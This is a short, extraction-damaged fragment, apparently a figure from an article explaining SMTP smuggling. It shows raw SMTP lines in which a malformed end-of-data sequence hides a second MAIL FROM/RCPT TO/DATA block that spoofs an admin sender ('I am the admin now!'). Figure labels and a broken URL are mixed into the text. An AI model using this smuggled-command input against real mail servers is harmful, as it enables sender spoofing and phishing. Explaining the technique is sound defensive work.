 SMTP commands
[...]
data\r\n
From: user@gmx.net\r\n
To: user@provider.example\r\n
Subject: Message #1\r\n
\r\n
lorem ipsum
\n.\r\n
Message data
mail FROM:<admin@gmx.net>\r\n
rcpt TO:<user@provider.example>\r\n
data\r\n
Smuggled SMTP commands
From: admin@gmx.net\r\n
To: user@provider.example\r\n
Subject: Message #2\r\n
\r\n
I am the admin now!
\r\n.\r\n
Smuggled message data
P Server
g-e-mails-worldwide/